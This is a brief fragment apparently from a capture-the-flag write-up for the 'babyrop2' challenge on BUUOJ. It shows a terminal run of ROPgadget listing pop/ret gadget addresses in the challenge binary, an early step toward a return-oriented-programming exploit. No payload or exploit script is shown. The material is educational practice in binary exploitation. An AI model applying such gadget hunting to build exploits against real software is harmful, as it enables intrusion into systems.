 [*] Closed connection to node3.buuoj.cn port 27227
giantbranch@ubuntu:~/Desktop$ ROPgadget --binary babyrop2 --only "pop|ret"
Gadgets information
============================================================
0x000000000040072c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040072e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400730 : pop r14 ; pop r15 ; ret
0x0000000000400732 : pop r15 ; ret
0x000000000040072b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040072f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004005a0 : pop rbp ; ret
0x0000000000400733 : pop rdi ; ret
0x0000000000400731 : pop rsi ; pop r15 ; ret
0x000000000040072d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004d1 : ret
0x0000000000400532 : ret 0x200a
Unique gadgets found: 12
giantbranch@ubuntu:~/Desktop$